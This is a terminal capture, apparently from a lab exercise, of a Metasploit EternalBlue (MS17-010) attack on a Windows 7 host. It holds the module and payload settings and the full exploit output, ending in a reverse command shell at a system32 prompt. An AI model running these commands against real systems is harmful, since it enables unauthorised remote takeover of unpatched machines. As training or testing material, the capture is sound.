 root@ip-10-10-83-188: ~
File Edit View Search Terminal Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.40.187
RHOSTS => 10.10.40.187
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.83.188:4444
[*] 10.10.40.187:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.40.187:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.40.187:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.40.187:445 - The target is vulnerable.
[*] 10.10.40.187:445 - Connecting to target for exploitation.
[+] 10.10.40.187:445 - Connection established for exploitation.
[+] 10.10.40.187:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.40.187:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.40.187:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.40.187:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.40.187:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.40.187:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.40.187:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.40.187:445 - Sending all but last fragment of exploit packet
[*] 10.10.40.187:445 - Starting non-paged pool grooming
[+] 10.10.40.187:445 - Sending SMBv2 buffers
[+] 10.10.40.187:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.40.187:445 - Sending final SMBv2 buffers.
[*] 10.10.40.187:445 - Sending last fragment of exploit packet!
[*] 10.10.40.187:445 - Receiving response from exploit packet
[+] 10.10.40.187:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.40.187:445 - Sending egg to corrupted connection.
[*] 10.10.40.187:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.40.187
[*] Command shell session 1 opened (10.10.83.188:4444 -> 10.10.40.187:49252) at 2025-07-24 19:44:17 +0100
[+] 10.10.40.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.40.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.40.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>